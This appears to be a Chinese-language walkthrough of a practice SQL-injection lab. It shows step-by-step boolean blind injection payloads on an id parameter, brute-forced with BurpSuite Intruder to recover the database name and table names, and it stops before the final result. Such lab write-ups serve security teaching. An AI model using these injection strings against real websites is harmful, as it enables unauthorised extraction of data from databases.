
发现是单引号字符型,后续语句为LIMIT 0,1
2.再试试?id=1' union select 1,2,3--+

完球,被特殊力量挡住了。查资料如下
如果数据不显示,只有对错页面显示,可以考虑选择布尔盲注
布尔盲注主要用到length(),ascii() ,substr()这三个函数
3.试试查看database()的长度:?id=1' and length((select database()))=1--+

发现异常了
4.使用BurpSuite抓包,发送到Intruder,设置爆破位置和条件,对数据库长度进行确认


爆破结果


确认数据库长度为8
5.爆数据库的库名:?id=1' and substr((select database()),1,1)='a'--+
爆破位置

爆破结果
判断数据库名为security


6.爆破所有table字段的总长度,为方便后续找出table名,我拼接了一个"="号:?id=1' and length((select group_concat(table_name,'=') from information_schema.tables where table_schema=database()))>1--+
爆破位置

payloads集选1~100
爆破结果

确认长度为29
7.爆破所有table字段:?id=1' and substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='a'--+,一次爆1个字母,太多了时间吃不消
爆破位置

payloads1

payloads 2选a~z,加个逗号,
爆破结果
